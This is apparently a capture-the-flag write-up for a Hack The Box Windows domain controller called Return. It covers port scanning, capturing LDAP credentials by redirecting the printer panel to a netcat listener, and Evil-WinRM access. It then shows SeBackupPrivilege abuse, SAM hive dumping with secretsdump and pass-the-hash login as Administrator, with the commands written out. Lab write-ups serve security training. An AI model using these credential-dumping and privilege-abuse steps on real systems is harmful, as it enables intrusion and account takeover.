Enumeration
NMAP
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: HTB Printer Admin Panel
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-05 16:43:51Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
Printer-Page
The password field cannot be manipulated to reveal the password.

However, the authentication target address can be customized. Set it to your own IP address and listen with netcat on the corresponding port.

Exploitation

With valid credentials, exploitation of the system can be started.
Use Evil-WinRM to get CLI access:
Check for privileges:

The SeRestore and SeBackupPrivilege are of particular interest.

The user flag is located on the desktop:
Privilege Escalation
Method 1: Read the Flag Directly
The SeRestorePrivilege and SeBackupPrivilege rights allow a user to read any file and enumerate all directories on the system. Here’s how to leverage them:
Use: https://github.com/k4sth4/SeBackupPrivilege
Clone the repo and upload the DLLs to the target system.
Import the modules:
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dllCopy the Administrator-Flag:
Copy-FileSeBackupPrivilege 'C:\Users\Administrator\Desktop\root.txt' .\root.txt
Method 2: Escalate to Administrator by Dumping SAM

You can exploit the same privilege to dump the SAM and SYSTEM hives and extract password hashes.

impacket-secretsdump -sam SAM.SAV -system SYSTEM.SAV -hashes lmhash:nthash LOCAL 
evil-winrm -i 10.10.11.108 -u Administrator -H Admin-hashnxc winrm 10.10.11.108 -u Administrator -H HASH